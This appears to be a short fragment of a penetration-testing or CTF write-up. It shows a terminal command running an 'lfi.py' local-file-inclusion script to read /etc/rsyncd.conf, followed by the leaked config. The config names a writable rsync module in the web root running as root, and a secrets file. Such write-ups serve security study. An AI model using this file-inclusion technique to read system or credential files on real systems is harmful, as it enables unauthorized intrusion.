 ❯ python3 lfi.py /etc/rsyncd.conf
motd file = /etc/Rsyncd.motd
lock file = /var/run/Rsync.lock
log file = /var/log/Rsyncd.log
pid file = /var/run/Rsyncd.pid
[developer_resource]
path = /var/www/html/rsync_uploads
comment = developer_resource
uid = 0
gid = 0
read only = no
list = no
auth users = dev
secrets file = /etc/rsyncd.secrets